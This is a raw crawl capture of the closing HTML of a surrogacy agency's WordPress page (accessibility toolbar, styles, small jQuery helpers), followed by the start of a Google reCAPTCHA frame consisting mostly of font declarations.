/* ]]> */
</script>
<script defer type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742211133" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js?ver=1.1.0" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>

.video-row .short-video-title {
  margin-top: -60px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
}

.social-footer {
  margin-top:15px;
}                

.social-footer a {
  margin-right:15px;
}

.social-footer i {
  font-size:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: iowasurrogacy.com @ 2026-01-30 02:51:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S&co=aHR0cHM6Ly9pb3dhc3Vycm9nYWN5LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=owq5eyno83xd
body_size: 48751
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
